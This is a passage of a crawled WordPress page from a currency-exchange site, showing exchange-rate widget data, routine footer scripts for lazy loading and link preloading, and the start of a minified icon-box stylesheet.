Balboa","rate":88208.979999999995925463736057281494140625},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":88208.979999999995925463736057281494140625},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":295950.2999999999883584678173065185546875},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":376889.71999999997206032276153564453125},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5223648.049999999813735485076904296875},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24664621.4499999992549419403076171875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":318157.2700000000186264514923095703125},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":590404312.08000004291534423828125},"QAR":{"code":"QAR","name":"Qatari Rial","rate":321424.96999999997206032276153564453125},"RON":{"code":"RON","name":"Romanian Leu","rate":384229.5},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8851925.10999999940395355224609375},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6779032.41999999992549419403076171875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":128584379.060000002384185791015625},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":330781.380000000004656612873077392578125},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":716869.089999999967403709888458251953125},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1194823.44999999995343387126922607421875},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53013597.2199999988079071044921875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":113244.449999999997089616954326629638671875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11236812789.79000091552734375},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11236812789.79000091552734375},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":65690.550000000002910383045673370361328125},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1849698214.5},"SOS":{"code":"SOS","name":"Somali Shilling","rate":50297128.009999997913837432861328125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3370465.1400000001303851604461669921875},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1843841.05000000004656612873077392578125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":771389.73999999999068677425384521484375},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1146893163.1600000858306884765625},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1441783.8999999999068677425384521484375},"THB":{"code":"THB","name":"Thai Baht","rate":2749450.459999999962747097015380859375},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":822113.78000000002793967723846435546875},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":309172.4799999999813735485076904296875},"TND":{"code":"TND","name":"Tunisian Dinar","rate":257000.22000000000116415321826934814453125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":212386.0499999999883584678173065185546875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3818628.50999999977648258209228515625},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":598481.079999999958090484142303466796875},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2787643.3599999998696148395538330078125},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":224932900.0200000107288360595703125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3804629.6499999999068677425384521484375},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":305022162.180000007152557373046875},"USDC":{"code":"USDC","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":88208.979999999995925463736057281494140625},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDC_op":{"code":"USDC_op","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDC_base":{"code":"USDC_base","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":88208.979999999995925463736057281494140625},"USDT":{"code":"USDT","name":"Tether","rate":88287.5599999999976716935634613037109375},"USDT_m":{"code":"USDT_m","name":"Tether","rate":88287.5599999999976716935634613037109375},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":88287.5599999999976716935634613037109375},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":88287.5599999999976716935634613037109375},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":88287.5599999999976716935634613037109375},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":88208.979999999995925463736057281494140625},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3382059.33000000007450580596923828125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1064624213.42999994754791259765625},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":30107084.2199999988079071044921875},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2317020761.7600002288818359375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10699749.320000000298023223876953125},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.9879329999999999500914782402105629444122314453125},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.9879329999999999500914782402105629444122314453125},"WST":{"code":"WST","name":"Samoan Tala","rate":244144.8200000000069849193096160888671875},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":49468382.5900000035762786865234375},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":945.48000000000001818989403545856475830078125},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":18.25},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":238389.1799999999930150806903839111328125},"XPF":{"code":"XPF","name":"CFP Franc","rate":8999291.52999999932944774627685546875},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":49468382.5900000035762786865234375},"YER":{"code":"YER","name":"Yemeni Rial","rate":21024612.600000001490116119384765625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1435242.59000000008381903171539306640625},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1774294.709999999962747097015380859375},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28403291.6900000013411045074462890625}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768895075" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768895075" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768895075" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768895075" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768895075" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768895075" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"11abea8549"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768895075" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768895075" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768895075" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768895075" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768895075" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768895075" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768895075" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768895075" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768895075" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768895075" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"05339b7dfc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foreign-exchange-analysis-262\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768895075" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 